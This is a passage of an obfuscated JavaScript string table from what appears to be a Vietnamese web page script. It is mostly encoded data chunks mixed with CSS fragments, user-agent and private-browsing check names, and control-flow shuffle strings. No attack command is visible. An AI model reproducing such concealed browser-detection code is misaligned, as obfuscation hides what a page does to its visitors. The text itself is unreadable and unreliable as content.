"MOHQdaPQqM", "J7cnT12rDF", "3AMAqHvxYw", "QL6EHwQjUQ", "4E7hERtclD", "RL3mIVEviX", "wX97+zP3RL", "9RrPiTqvYh", "NDR1nQw6E5", "Kdt9+5j7Pv", "QOo11wI1AP", "Ak9bD1T/g5", "R3mRb34DlG", "MGwFThPDqO", "3a4+Y+iXut", "oQGZb8mJnP", "z1QzDM8p/m", "H7dBxsag3Y", "qP7OHvg3tE", "XDOxj+24dm", "rIJAGyOqFf", "/lD//rk6QN", "PlrOO4pe2H", "oZzEA9W6t5", "QOwD+GemV/", "IV0IkQPnMP", "CeVG/cE/X2", "hQL6mHghGo", "02gXrf4S0O", "8dDtRL6qFg", "Rb789RL2Ke", "TDSGim9BoY", "gshTyInjRV", "37988 75.7", "JlCvkGHIaS", "YJ7WJlBvYw", "eVGv+5CoN3", "nnCgXpJPRS", "tcBQAANslX", "7pZ94t+xP2", "0rlu4/Xz3L", "KlQAi9Xh64", "pG6N1pw9C7", "ijqAQBwBg9", "wSGLHJcNUk", "LEDgBMT9So", "ji7iSpg4oW", "qXz30XLWUf", "NOWg9X/4CX", "Bn9DAGM+ZT", "4d7RM6C9yJ", "FSP07rThE/", "F9pAEgHqgX", "diUG83I2DP", "nxPY1R2Cda", "gySh3r3b8R", "6SAeoVLph3", "X9PjX/jJkb", "PWaC0G9BdT", "APqBfRwKwL", "7AreZeZXnt", "1sUNQDAOCK", "PWUOUwYbD3", "RXW9VBLlrY", "g4UPMmSO+K", "oqPfmXQLUC", "HqNc8KOolU", "TJAve4CUC+", "UQmUPm5ETk", "juPWJVN3F2", "tkQUbhAvUI", "E94B6A3twh", "4F6ZT9QTyk", "D8zNdcODG9", "LtDGQfNu0M", "T1sTMdBvVG", "WgXnAPKzOo", "U04xAvUcGU", "BgCV4oAFiV", "I3WbAOeo/n", "xcA9RJ7eJi", "TDc6d1x9NC", "wYGnDPDuXE", "J3/yUO/+jR", "w/IOUU/U67", "1GuaF/WqBk", "DyGE9hGLLU", "z7lAP21bie", "lH8UtbDidn", "h0W9YF7USw", "FOlBa", "AcBUol5lh6", "KWqVBc40Rg", "1DbTcQdwDA", "2oRTOV9nAT", "QyGTXlONv5", "gXtRLDol62", "z3TBgV8Tx1", "It2iHrdA0v", "QmUP2wonIm", "4Q9Sbf4T3i", "isPrivate", "RuDYM0r1bt", "ej4nzsQFf9", "S9ZKoF+0Q9", "1MOqW2+buh", "fgJUO9L4B4", "148.25 75.", "cO/Elz7N+x", "E70Lyt2P1b", "yLUa+/l+B5", "9bpOMdS7+M", "PUSe3iYgXq", "7D+UNFKinm", "mRb1M3AMA4", "PwGz4AXyLq", "SQBgmKhX2S", "w7Nmc/Jwf8", "ZSjQO2oRTO", "ayr8hCFnWg", "0FxlyltsMO", "z/l/zmiB8H", "LAvPsQBAMC", "Wu34WXusuY", "/jB/W6i0C9", "yAMmAAA8oT", "xieBI5Awbs", "RL4l60Q5Rr", "fUr1L43Bx9", "qjaWAehN7+", "Dt/uO/cAAI", "I8XbXIzqVU", "UNQT9e7u2F", "LesMXi3oTd", "jElRf8/afY", "mHzw9i8+7/", "ITFH9gDuEV", "DMWTv/tzX7", "Kgn6l2dF/W", "UG93YyAPTO", "KGiIjoVgL2", "sMXbHsxOHj", "D15AygXnMR", "MtnNIY+auZ", "BeoUMUK+5C", "VQr4Gx4VBP", "IReAPiFn+i", "SIHLIftp9g", "wT1sivKVj9", "6o0Fv1TvcO", "NncnbHwj+l", "pX5OwxeJuq", "yjho3h3qYd", "FizYy86N5r", "KBxjL/rMvb", "t63S8g6k3c", "tYsFCCCEUr", "HY0H8kPPpY", "7EO1wsEPWC", "//mHlBPNTH", "Qdw4/9Ry92", "J5US85JOpl", "/QAUW/iHS4", "ah+b9of/kO", "y3qvfryf/1", "S4zD4EPvYx", "ter;\n  }\n\n", "MGNnHNl7kv", "QL18xs2g3p", "2dDFCvuwDU", "O2+7dx9j32", "1mgdFvbRK1", "b5QjG+p3qV", "L0tdrwBdte", "gYh6lR2iXv", "cLcDeEgAFX", "L0DqCdlAPW", "GqNdcBOoto", "H1KjtEveZB", "lQTqFTIMOc", "IOmneHeti2", "G88ZwLxZyQ", "VzsRJ77d8J", "8/afYHZXN4", "jgdodsMOEf", "Ucqt8gcBj+", "BfHz7mc18+", "7xM9rkBDvc", "wsUDUC3aIe", "FPQAewxt/j", "ZDQEP2rAeV", "sSuEdEdD39", "uBeu5woF5S", "seEPUm36E4", "tRDPMT0jlM", "IOpVdoh6zU", "nnlaD5vi7w", "XusuYRzNl/", "t0jBM7LH0A", "\n    <div ", "O/+jRjqrRh", "8emnAHNv0R", "u4gGOoR+BQ", "ltDtZdlxkC", "Oi3uQdFsOi", "5353 34.38", "wZQvAAAAAE", "qomHMDz1s1", "AyIeu+JegA", "userAgent", "iTCSPJxRCb", "+T9S4AuXu0", "t;\n    lef", '75.89Z" fi', "lc(\n      ", "xB1WF4h6ol", "fcw8UM1BP8", "Je18Ceo14m", "3NuuCHLXwM", "rxb1tudFPV", "vkAHU6/4Co", "A8Mm8wAMCm", "6Tj1xDwAAO", "o13CHqJcMi", "odGUA92Q/U", "fYw8MM1Ctk", "wg43B0S9bF", "W/4clFv0g4", "CkFEO9mr+n", "CviEHImVWM", "B9yPh0MOae", "24fyxm/sTe", "AOpJfqCe6w", "DWKgldHtZN", "RY5uA2MMfb", "RQb8nAvvGP", "CggIiJ+IHI", "Z5t3mIvPuc", "q4mYF6xYyE", "ZoKgHANDOw", "MPYlKLCHjR", "ygD1mgtBvQ", "M66HxDziB/", "h4B4RET1dN", "ZhAvUIGqNd", "ZYIXAmMULg", ";\n    max-", "AfUa80A6lX", "JQ0rvLGMCa", "B/WqjKBekg", "RoYX17yv/v", "RZgXqFDFCv", "ANEvcoOUa9", "dAD9cMoB5Q", "OcOB+ol9CA", "fzjhB/uCgQ", "x9y6r75s0A", "BecxFQ7wDq", "KeknUi3aIe", "Idol73gKg3", "9zLuigHrri", "eDb6B3TTnc", "fv0Xv/pmcx", "Oi3sQdVheI", "ugeOFvUycQ", "Bybq3Tkv6j", "JeMC/qdb+A", "cnbDxjehns", "jEDkOOJwxN", "5R2iXtWgqA", "1Esx2IuFWj", "+zfl2uBdDv", "25pH9tkDhV", "SAihBB6nax", "6E+9wcVjUu", "piWGiwFNvH", "+cG821ME7t", "HWdDDoTmzK", "R+AUMSZBn9", "5chfSuGEAL", "b/4AAHdgK+", "Q1rtTGEp6d", "/nwhMh5+QN", "6QrcZcI76h", "Vwj4iIPlU2", "48.4 148.2", "vSYGDPVSfB", "IfzDwwag8M", "BCW6oE94B6", "UPLHEHAABg", "t4TRX9ur3O", "XQDqBfewMo", "xgAACRKcU/", "yjG9hKGJ70", "+KjOJXWb/z", "AHAAB8kah3", "qEUzlnpwEV", "iQeuEeUM/p", "AMDmHCnqlc", "v7A9f3/qG/", "ujFesI9oF6", "D9RTioB6mh", "COJ0W9TNwD", "yKEUQld/ts", "oTd1hdIOqJ", "v4w5Rr/uAq", "+NSJiL4L1C", "A0fsjxDjhp", "slateX(cal", "Xnb5f7BRb2", "+DAD9YoZQL", "BP1kjtEveY", "i/bH/umvWf", "j8TBcc+DVx", "8u8b82AMDB", "zhZ+5lxH1d", "hsG98pr+ip", "BvAfVyflBv", "6ODUe9TNwD", "78PNyLwd6D", "OJepUdol7z", "wfkdRb1M3A", "ZMFAFjpiXu", "HNv0RGDHUq", "TJPdyMQL2i", "R1KsZEPVuV", "K/YXkN7dN6", "Ce1iZQb2MH", "qgXpMf1Ksy", "oF5SDwUjUO", "ight: 700 ", "h5F9wjup8s", "Y2n5lmHfzG", "wCjLXXqc/K", "rpv+M79wAA", "MIkdOJbzKH", "9US91jtEve", "BvcJ7O4ahi", "tmgqAcAUOZ", "ieqJ++NSJi", "dNuqPdWjX+", "Q/3mnfBPbq", "hYIOoFO0S9", "aZmLQWfI0D", "tCtQr5AB6j", "3qAyKeqLe3", "8GEMAAB2Tt", "w2n4xcX2Pz", "5aLehB2CQV", "7szBp6J3Rl", "L1LAag3q2V", "YAM5a33Agj", "etmgqAcAfO", "ag8NRfGHoP", "iGhY/kqvkA", "9S1MvEPQAA", "LxsU9QDgPn", "ll 0.3 eas", "vUpG4KWgmg", "UUmxhrXI78", "M4ioJ7IGUf", "bW9TtB7aEd", "qAeQmgFsQg", "I5CAD3iu33", "Bf8lSsAAHA", "FKinmhhyHn", "AvUcGUE/5E", "3pXmDgfrXc", "90w1w/Cc9j", "TwGy9y+ll5", "hERfZ5++My", "F7GD+oVikC", "8KRq4p6o13", "quLwDqJfbw", "7fYHLIXoXl", "AvdMNcPwnP", "X8HUS9eV/0", "6jXXATUO4B", "Cn5qu8AIAm", "ETBu4REREB", "h6d87vPOpl", "IcQQmiQeuE", "Q0rtLGJ70b", "ekk9FIxAvU", "mnEcfzyn9T", "Q7lOcvFoh7", "RaBeyQjqJR", "pzCc6l0ah4", "IuyirGZyJF", "hzOuBOyXsU", "NwwGHM4YAC", "BM03iwC+Yp", "XzLs1xaDey", "fAPSKKkocP", "gA6lU+BOpZ", "zuE9rMyXOc", "Xu9KtS6Nww", "Q9QT9brmRb", "gbqCX6gnlI", "adding-x);", "J5zmlepdOo", "oJ5mAuohlC", "wMShmNJwlt", "BJ1CtQrZIB", "TEw5JwZQL1", "DUC+5hZQb1", "jMnzblPGpH", "Q72qs5sGZZ", "3Zx1CPLXIQ", "G4/CJFTNGw", "ztd6Jg3vY/", "joP5wB6uX9", "3h5v/Ier1H", "SX/pjR/wqi", "fE93P5hkQG", "ILoHQK/CD+", "LexDtcLBD1", "JwZzpvBoWt", "OAADggES9O", "Rb+IOy3lRb", "ZCrvpD+ewC", "IOrdrDJ/h8", "YWfufeRqJc", "09QNSbeIeL", "gA9ZqLQL0F", "ED1ei7/YO1", "8ntwhs279L", "5r8QTnIABs", "AABYgpdKAG", "J3kshMgcBK", "150.89 0.7", "VVxT9QrXiD", "M9Rr+nvTu4", "JX3cRKasjZ", "oKgHwKPwZg", "JEjUE2hxNA", "U04xAPYTQV", "S7d5X5dxhY", "852 0.8901", "wgicxCgqiZ", "R7+SsCwD0i", "AfUS+/h6gf", "1z0g6k2+Q3", "AscuQNDAfN", "Q2ZUt9w2dy", "+y8mH/k0Zm", "pvAOoF9pAE", "4mMCB/hsWg", "JzQwxnNmCJ", "el8A9IqIxe", "faMPQuRu+K", "79YUg3ov/4", "Tn7lXQ9QT9", "odEvWxQ1AM", "T/MVgcg+CI", "PYDegB4Aer", "/WqBkU9AAD", "CEMcmhcERv", "oEB58xwbpx", "Dw1F8Yegn8", "0S9iXe4WHC", "8NRacOzZnP", "RDPTKHGOr1", "cF4YwcUJzP", "tYeGovhD0P", "nHXjoP5wB6", "/oX588fWCt", "cS2EEgntm3", "5P6g3dANQL", "dPyXi3WMDU", "byolxwS9bJ", "HqiXs8dol4", "BOfUPhZ+69", "gan7RcT1/f", "DAYcLIvgjC", "ci8HeGy/Jc", "Ww6JeMC/qJ", "AIA98OIOAH", "sc/B+zvo89", "/ngP0qjKud", "PyQAAwN35l", "f8zG/fo7eN", "    margin", "WdMBkOO4E+", "fEZA7ZD9tP", "6d3xRgx1Kv", "KvvEi20yhw", "i3ns7dhL1S", "7WSAet0FoF", "rV0dDUdTLo", "egO8+5QxkH", "HUay4E6gH1", "MxAPcEP1FO", "6o0pw73svM", "sxiAerdW8n", "A9oF7VD9Tr", "USzJAvcIF8", "/Zn0fe4DRl", "Uhf/QD3lQ6", "fMti++ByOG", "YVQTD2F46m", "z4xy69ydd+", "f8HK/csDpC", "YesGVsp/s+", "AA8AS+7Z+U", "nfXYxjwfge", "qAcAPBoPFg", "eqNc0L+pVD", "H6B4e5iX2b", "jg3zqF7f9K", "DAAAeyTqVX", "Y79wCAjfFy", "Qb2MH9Trvg", "z16v4EzSvV", "gSbegfEtDs", "LGYF7ppphe", "MeTQMXyKyB", "ihXuW4TpJi", ");\n    bac", "oBAMzhAQgA", "B/yX8N/eMy", "N8PwFNtpPK", "ExjolvGcpj", "BlHk3ApKgs", "zvui/+Ade+", "N4zMz3TBgV", "hd3uO9JoYO", "DAEZ4kQBgF", "finally", "AwJW98acDA", "QBAAAaLb9z", "o130DUC+wh", "e17U6x5ovY", "Y2SdKPXq5a", "YcOg60nAWM", "63Q8Q9US9q", "hL1kqgX7RD", "zOxUJhyHn0", "hfkEAQAA4A", "xKw71PwmfF", "8KoGNLOdAz", "HBsot6d86J", "OdJr4sWB3s", "9/cy7ZX/C3", "7qhpH5mS44", "oXPQQimdp4", "D3lQ6CexQD", "HcRK/SuIYe", "6gEAsAcPlA", "v/0L8tddrA", "UCe0jMoN5O", "AAWIsPHwAA", "74iuhAGBBo", "xYxCHq3imG", "iAwTqFTJAv", "QT+eJEz+AC", "PNzE8xXZq7", "71Nz/VF/0L", "1oh2iXveAq", "G99vrXVDuh", "XiHgCwVS9+", "/OZeDPbeYI", "hnodI/xQ7/", "rHhT1kqgX7", "xf1Ju2wMSj", "UC9NcRDQGi", "oUYQWulAG3", "gX3w44nP0B", "4PJFzn+AOM", "i3t3zol73Q", "wavoPYXhqY", "QT0YCoF6C/", "R7855Ua9pU", "iv9U4c3MPm", "AEsEkd1jEw", "ii8jDiC4rU", "H5KCoJ+oV5", "QDAPjzUAgA", "HwDAOyEqFf", "QGdUtTXNnw", "kOxSHRb3g/", "8hOGpn5XKd", "AHUOA4awWm", "37.2858 11", "UG9TD7R+Ae", "iYguLf+CgR", "7NcWg3st/A", "chmgXncBqB", "33gX3iKhHH", "AFiDD58AAM", "ggrxLYvtk+", "Ok/hOGpgZH", "G+6YGDAOTO", "1LX1c3180l", "QUJ5swEdHF", "wXtTrGvgj/", "gTqAfVEP1D", "userAgentD", "QdzevUAPH6", "e+H0BAGDEf", "dyt+/xpjNC", "g/2000/svg", "bfpPguo3/f", "d0JYJO9dNf", "sL7nHGC0pU", "89RL2KeVGv", "m6VU3s4R8b", "VpqJdisBfL", "Xj5c4IgwQI", "AACHsFbUy8", "75c1+6+cKL", "8r8HQYvE/V", "Xvm5ObkPkk", "FgBsgKhX2S", "cVfaxAvUIG", "+eJHziL0E/", "oEtRL3yH/9", "+5hnWHezWe", "9LDngdIRuM", "QD3XFwD1En", "ieYjvldx+N", "qVc1APcEP1", "iOS", "AzUk/3Mu10", "qHqFccFvWC", "0A6gH1WjOA", "1Ju8w2JY1A", "MDgCp4gxCb", "v93vJlBvmv", "5h8WwqBfMi", "vIhUM9SDNQ", "UC/jB/W6bw", "1/+5l5vxVB", "tCq+hXufdU", "/wYPmNa8FC", "6AwF6gX3UD", "CeOxyol9CD", "catch", "kNxWNQLzot", "3dYDfu7Hcy", "gx1Gv4G8d3", "sl+5t2ugvh", "RIqfp7KKBI", "l0KB4UF4eC", "+MlDznAPK/", "Qb1Mn5Qr/s", "pf7q//rHR9", "Yer8xfyvCn", "3/g39+I39h", "Q68Q2mcMCu", "A1Ju4w3Je1", "W9YF7USw6J", "4ltNn38F37", "QZAQx7gCA7", "wFThNDKOm/", "/VzLwHUK/m", "g2MVL77aDn", "Let0vIOpN3", "UczjUI4mcG", "gnmYE6j0yg", "GN4wAEAYLq", "mgXt4fcEBZ", "nt;\n    li", "PwgMFAMATe", "UleAeUM+RA", "qBfaQBIB6o", "sd1nFzEFYA", "TlfWSruAQA", "ADm8RAEAMD", "53m3KmDTvd", "hzOGAAh+Rx", "wD5uifOVj9", "u6EjW9EP8v", "sxOHjm9c67", "TwMZG", "od7Z/SA6gX", "eU5Xfi4B42", "Y/kWgp6aBw", "evqH/+H/49", "E94B6g3q4/", "8kA9QoXQb0", " 75.8901C0", "kHGG2pU5+T", "VNKlv5gRuG", "HC7OLmI7rc", "e7vEPcA4Dj", "thqn5eSo4h", "+IehN3WA2L", "TrvgGoF9hD", "FQDqgXrNfl", "PuvNUO8A7K", "3MBgG6j1v3", "R2iXnJI1Ms", "7EpoyV7rOO", "1osQ3Uu5q9", "hX9QL7hD1C", "AJjPAzEAAH", "6RQxCzqxiT", "dDIVBvgR6u", "SKM1z5FTVz", "OO4E+4oGTI", "CvuwCol9zD", "D/7wvasAw/", "1QcVDUu8AO", "Ccm//GHgDQ", "W0QEdEHyb/", "Qb9cftL7zh", "PYC9QoZoF5", "/mLi+R+fds", "OfLY5jcopY", "80XBgZazgP", "ZjiChq9RHQ", "iUPmLBc4Yg", "eIlQgihhz7", "-select: n", "IbUffN8Tst", "hwmjOxrYrz", "nyGkyMOScG", "IWsOkvxoih", "isBcLsVaGe", "gL5bWOg/3Q", "qoWAE6j0yg", "k93IxAvaI/", "imdp4mmgHq", "XaIes2Dop6", "f0s6R614xD", "Oplg6IeAI/", "V0Rh5wKn4M", "wKHkwes7zk", "3AMA4H2+6g", "SQBoB6o1+Q", "oZ8ShY0hJ3", "8RAIAAAX9u", "y/uAQDAW16", "At8MEEAIDD", "Q0R0UUF6hU", "6FgNQ79ZKf", "6BxZPUCZOA", "AAADyDD5sA", "BpXoMYgAiO", "GEC9Vwaol8", "G/UycQ8AAI", "uAcAAOt48e", "BgAA7lrLd+", "oVMhqCHzXg", "9MoB6yodAP", "4PyEqFee/0", "N36RzOGES9", "4Mggh9F791", "test", "charAt", "IGaggiMGOo", "TGPadBvXy/", "0PvdmLbRvN", "vsWDHqVc+v", "/Sd+q4g91D", "5A8NBcxIQ3", "34gri9e4Ee", "5u8I3GbmVZ", "gX6IQL1Chk", "2E6hd2cc+I", "2lgkDksgNs", "3aYWPwElHv", "pdOIfsB+PI", "Ey+yPEHGBc", "NW4DQxBsG3", "v6BH8sTF28", "MAeD4vXACw", "r/Kctt27j7", "B7YnzLjAW6", "4uIfND+bdn", "+JQb3djIA9", "Mu6JehN3uB", "IkQocGocLg", "T7ZvHwEFpQ", "MhUC9BXq4Z", "k3gXGAj00F", "936 148.4 ", " </defs>\n ", "ZuTgKYghEP", "CJ5X3iRfbO", "Octthpw5L0", "C9RZQL5cB6", "7x+aGeE6ED", "QeBEPqvnk+", "yExX+udOLi", "Bc5UoFD43A", "{\n    --tr", "5CBB2zbGAS", "dYd4dyjho3", "3MAcDKiXmW", "3cYfVsL/bw", "ZQ05v0alDc", "xIQ3zoNDFu", "JT6kAgAAh9", "uQTCk7pvnc", "fY3q4mYF6x", ">Vui lòng ", "4MzDKgX1IO", "NfEQhrLenc", "encaJzRv1d", "2YKWoxmHCY", "Dez8c/xPaw", "uiwd4AACAn", "s/E9uTpa7X", ">\n        ", "C0S9TNwDAG", "5sbAHAZ3x/", "mcNPBO7M4B", "ODv6PWd/HH", "C7u+PB5acL", "nsition: a", "l/Yw+hRdTy", "b48dXlYOEk", "Quh3cA+oF9", "3hHlAPqJfe", "K8A87UHhqK", "PfLn48CKEP", "0MTyJnwMC+", "FfZIep1DT7", "97gJQL7iHl", "cOUS8cFvWC", "ekgHqFS6Ce", "6IPkYcVfax", "o1zXwyB3EP", "IGqNdcBOot", "10v/uoceUo", "eBI0jqyf/g", "e98BWo14m7", "yDqiXpX52/", "+o1zYt6VYO", "Pf1abd9+Yj", "EIOTNKoah3", "vVu7BD1ugd", "U6QaBeIQPU", "QbwH1cn5Qb", "6IepUdol7X", "Dxx4MJl/k+", "WEHbiEUQ72", "9Sr7BD1mgd", "jj/AuMDh5A", "MTHL1bxDDW", "NiLD+YAcAF", "oTgs6gXnRb", "2B63v/0P9a", "rDzh6lEC9Q", "p01EvE/cAA", "8x9f4qcRAA", "B/Lv/5OdFL", "CKoolSxTDp", "uV7z5azgLW", "qDfXq9YZ6r", "UNQT9Yrzol", "yiR8pQihNV", "b3MPVz7wr+", "UqFfIMOQ0F", "MMzyn+YjC5", "ABjhAzgATF", "PkzHkJCu5h", "GDbxiBY5Mg", "o8QEaAA4Sx", "BCQAABybq3", "ik7ZYfDSw3", "KY9J0/cu0f", "xTaF6M5hVz", "hGoh9Bc8eN", "cyrPKdt9+5", "kw79qzKudI", "4XlRb+gBot", "el8t3H62c5", "0uduk4GnYl", "gLq5TJAve4", "2q4LI15t5N", "yzvEPVEvZ4", "nYncGUE/2d", "HE7ObkROkg", "IB6zUWg3gL", "DAbB4EAADu", "MAAC7ojT8U", "MIZuspfKTf", "iXnB+41EvE", "OdOf1RU3OG", "ax4U9US98L", "5|4|2|3|6|", "uwDUC+5hZQ", "AQjcU/Ua7x", "Y6hXxCDkzC", "L8+efrAWnG", "pw70Y7L3WN", "zlS5Jw9QcW", "AeqNfkB/Wq", "Lwfs2xO3uP", "QS29XE7vpZ", "27IshTAyOl", "JAwoYweFmV", "qNQ+KeqLe3", "9bj39zrEVB", "uKXthzO/gA", "cg9XP/Ou7G", "RaW+mAvNYZ", "OQD0LoxD9o", "NwY8acN4Ux", "wb1kNi/sr4", "SXWAADAafl", "lfOeB0hG4z", "n374F7RETU", "zH2/Xa/m0C", "Lwutdqdalc", "IiYg+QKBeI", "WUBJETju2y", "B6ImccfSuR", "0S97gOi3uQ", "1sxT1Rb789", "WNQLzq8U9T", "c3eTuJAtyn", "5/oCoF5iDw", "Lv/53fgXcI", "8438 3.229", "ySE1N1rsZB", "pMf1Ksygnp", "4+QVRr/Wgq", "O+RsTHU078", "PazMoF7GD+", "6EQqLdAD9c", "TOcG+fQNSr", "h7ol7lvKhX", "T+E4amBkcp", "/jJkbTf/Du", "h6fLAPaCeI", "mP7+H2D4sM", "OiHgDA/jzc", "aqMoF6SAeo", "PYTs4oeKEE", "a9U72pwqA3", "fAV22toj9e", "bqiXpTd1gN", "wvOi3tADRL", "G0Ll79wV62", "XkTjwldNTO", "jUXgnoLqJf", "cQ8AAHg2Hz", "CBB2zbGASL", "VEvGxT1AAB", "qFtum7sTNr", "ight);\n   ", "uFhXmLvdgY", "DPWmLmn7hg", "EWQTAOQkC1", "PeXQTbQu8O", "bL4zQu3WM0", "bMhHRhwnUK", "74RtelF2Mg", "bpwDrcf2Oh", "aUagHkII2c", "CwOlHv+vyn", "7qf9/BPeI6", "B9eQMoJ7yI", "/uT9C8Ur2r", "5Ozm9ydZEG", "6Aegi6lV2i", "X5Af1qoygX", "OGtgJFmQ4x", "cT/psuGBhw", "BwDA/fDQCg", "dTLFf/Ovw/", "a6FeYyhQL7", "O0S94rCoF8", "YU860M5Hjp", "UNQDAK7Iww", "bE/1oBAAfz", "OsbX9yjDv5", "q3gEHQvFK9", "HnLQerv4BL", "Oi/qDS/fat", "xHaJeckjUy", "d2c+8Wyli3", "XvLXWAcfUR", "ruiXqVd4h6", "whAmTmhcLY", "GDerSn+ZKj", "7lxRgAYAGf", "elVGUC/JAP", "P1Zbd59Y4q", "pkv8v/dRPC", "YXmXeX28y7", "TxDBq+g9he", "qFIlCvZAzf", "CAADgwbXGP", "Oxfxv6Si3o", "O0S97oEtRL", "iqAhDIPYft", "nBf1uh8g6o", "EHyIPbKIbC", "gHvkkAgAA4", "mi5wogi7+R", "wGBb1gnlRL", "fOD/QbusMV", "OpN3GE5L+p", "cHpX3ssKvV", "ol7zgLgHAA", "AAwj6jXcYe", "E1BvjP8A6t", "nBe1Ot+gKg", "+7hZhgH9Nw", "/kAWwkqgXi", "XveAqPf2/F", "MuuEd30y2/", "CtuMFjDwaT", "ol/ODekM3A", "guMcQOOOwO", "WLQOZz9F4M", "OcpshZ85LU", "81TYJ25skz", "G4J6pZhieU", "1EPoHeIlQg", "V8u6k3aYWP", "De8Sj3snvu", "SZBn9DAGM+", "niccqJfUQ8", "lCvNQOoVzU", "+abSdCt8q6", "3XvKi0H2hA", "HqNQ+KeknU", "u/fsZ+H1rr", "3ZzUz7+/Ny", "VDPYgDqnRl", "l7N/Nup595", "C6uUyQL3uA", "YxCBEUO9hr", "YqTvLie2yJ", "LvLreZdw/r", "c2v/F/3L4g", "+BO4REdEny", "nAPKzOol/G", "fFdoN4647/", "QvUK2QYcpq", "+SU/UPkdIx", "FRn2wgRDRF", "iIjW8ufsRE", "5bHtrPHP5p", "q3f5Xn/Gde", "bkPkkDjcnP", "AAAC18iAQA", "hkdgVO/T6B", "kDk5ETkJUw", "CYG5L2MoV4", "tEveZBUU/U", "wAAgDX44AE", "zBgUA7G4z7", "88QIAVFjGP", "rsor: poin", "Dtwh8YXEPU", "PL3JHISphA", "zLvgHtF7WS", "E68ccDpCGX", "w+sFTd47MF", "UWUC+XAep1", "A5+HBGwAAe", "4QgavkZ1ND", "w/3VvJ7cIb", "  padding-", "pvBoWtU0qW", "ADAO2/jnqj", "zOAes2FQD2", "NH7I+foBp+", "knPBODO4RE", "I1MsGRT0Ag", "hDvaI/Kb7r", "DthfoIeV+T", "asB5Uxj7Eh", "rt alert_b", "jehnsYd6KQ", "/NXzLxAvde", "JcNinoAANv", "cQUYVQ9JMF", "c+DVxDPWKG", "M5vR8C7xuH", "0w7ol68byo", "es7zkHGG2p", "fIfy/HsL/t", "XtO8qFc1KO", "mQHUkzOAes", "UQ8A4Dl44A", "LxP3AAB4Ni", "vbTmc/QEkY", "fEuUcM92JZ", "+LgHjZF+cr", "ftpnCeoVjZ", "Jt+hOPwn/v", "0|2|4|1|3|", "n6pVWmb/D4", "CHjvC4+6xF", "9kP6hWNoF6", "oY6tUxPA31", "ZHdYwNK8FF", "GW+rU5+RJh", "726P0HzSvW", "LjLkLLcZcu", "neJx70TX/I", "gAADBNMe6J", "F302P0LoyD", "U3eOzBYPJF", "wD9Ns8T1ge", "fEUNERAfKv", "faK0ci5nmB", "57qPlLGBNL", "3cZ7m33UZz", "AADPwUM3AA", "Z3fcNTLxD0", "2465 37.28", "t2P1buTqAg", "7w5PB71Dvm", "CT0IRqAeQm", "FtjAPU2rcT", "OXrImd/iCI", "TSxCW", "c9IOpNvkNx", "U27hD1ug+I", "scEvWyQVEP", "c3TQvkizI2", "parent;\n\n ", "kA9UK/JD+p", "Ke6Le4B2iX", "597Oaeff0M", "AeBsOmPCcb", "A7l2LYVOU1", "99LGcM+vxI", "A40Ye4J+qd", "X2EMSAOqBe", "gUhn2nQb28", "sXUUv7TlcP", "9y/AHGBQ4n", "xTjYM0ri3E", "5qYjKHzKhu", "KjtEveZBUS", "wQQgjdZIF7", "BM5i4B6Imc", "ilxsG48S99", "Z1WMPQvBZU", "TjjNK9W7dA", "1RoNeuePrx", "4OBxw+MDzF", "2aNOZc1MZl", "xg3rdNwD1A", "VjFC704bPk", "DUAAOjgK6w", "AvBnsO14/+", "O3RcLupN2C", "1DMZgXqPDK", "euXYJnNYAL", "F0E6l1p716", "5Rrzgs6gXz", "yJk2CpGTHi", "ol5lh6jXPC", "YYviNu7F+j", "cI/pMWbgfL", "yoX9TRqYw7", "UIgcJQ4L4N", "QvyrjSgcYy", "sAAOyUF1kA", "ar(--traff", "  top: 25%", "ZIXB6ji7iS", "npJxgHvxH/", "NIb+BJETC7", "+fE1CvkAHU", "H7v1Jl/5iR", "znLGGCRI41", "Xs8dol44LO", "soWBiwHn4V", "8PwqjzMlEP", "vwQ/UMxmBe", "NjBN/2Dr65", "h6jXNSDqPe", "mjMnzblPGp", "xRjYp72LID", "H9aqMoF6SA", "90S9A3a4+Y", "rLencJQ0rv", "AdRrLgTqAf", "hhL5V/+2/8", "GwbjxL33At", "O2PgWx2YM9", "rXDDv1hSDe", "+qJej3zol7", "5HjKbZBKQH", "+du9ejl3fw", "qF6gXiED1G", "T1R7+Adbn5", "gjhnp1f4LI", "CzqBec7LnX", "joafLQo8fL", "f0z/9zcI8+", "8SgoV6KwV6", "20/ZtiYG50", "fWCtu8NiDw", "62EwbMpzsv", "FujhmgHUA+", "r5jMbQR828", "6T1cMxxBw9", "b+YEbhnqhm", "C5PQcfTT+Z", "Ff3e9rHHkr", "RvZFEF7kSA", "yl3tERJeRB", "VyflBv6Aag", "4MhUC9BXq4", "DemQHUkzOA", "r8YTO5BMKT", "Qr3AR1Ksxg", "U++/2c5Rb1", "teBI0jqxdB", "zxlCvjmFcE", "6lSKgnmYE6", "R3WMDSvBY/", "rqPkuPQAAg", "QQgh9hf5s5", "YgXoIIYRYh", "4517kpLGsx", '28" transf', "JcNinoAAOM", "wdnGFAvqAd", "Q9SbfoTgs6", "xPjNa9U70o", "SuEdERCXZK", "dxr7RT4r6m", "yptLGM70Lp", "AMAHpGHCwC", "R42Rfmq0/e", "OFeDPacrW+", "AQAOQtSr7B", "B8NXAcCJwF", "hw9e5P/8dH", "2BI3TfP57T", "   <mask i", "guol8sA9bo", "QNX6MS5t1q", "SeY3dUNQ/N", "0aEqhXyDDk", "eqBeeF/WGH", "DTkAHUU00M", "78vS12vAF2", "dAYuolodVc", "HioDmjcCBj", "xOHrC+5xxg", "ESzZIMhohC", "3cU/USwZFv", "v6CEXLKA/d", "mP6hXZQT1k", "YBgAAHlZv3", "py+EE4Cu21", "BrV0dDUdTL", "PDvRA5kxgh", "r8jcJuZV3l", "c9L+olh0S9", "RqYw7DsN6u", "IaXZBdjYJ/", "JAveYiUG8B", "+8XO8XW9iv", "8WcUw1LtdD", "x0mJI/b0Yc", "W9zvvOyQ74", "UZb6tTn5Em", "T1kgzzbuGi", "rl7M95vd7b", "substring", "GI2j4GpUw7", "Ld5h6gn6rX", "9H38Iak+cd", "f6504uIfND", "sAviK7TU0l", "Kfg/OMKBeU", "AAOBZePgHA", "fFN/1nDmOr", "oYr3el9TCV", "HEHD16iOhq", "ABwHp+8AAD", "n thanh cu", "SOJwdX/8RK", "XKa/Sfu3aN", "IE1NOMQL1H", "X998vSBteI", "5eJeiftUHF", "XDMcQcPXqI", "dG4p6r//wa", "5uZqBeMSPh", "qJccEvWyQV", "QgGIF6CCG0", "C94jmyeI6Q", "HAIAXQgCgi", "EmATdRuCkd", "GeOYcbQPzX", "EtvVxO76WT", "cniu4BAvUJ", "IqCeZgTqIY", "TKBe1h+4vk", "3jWuh1MM94", "9J0/cu0f3z", 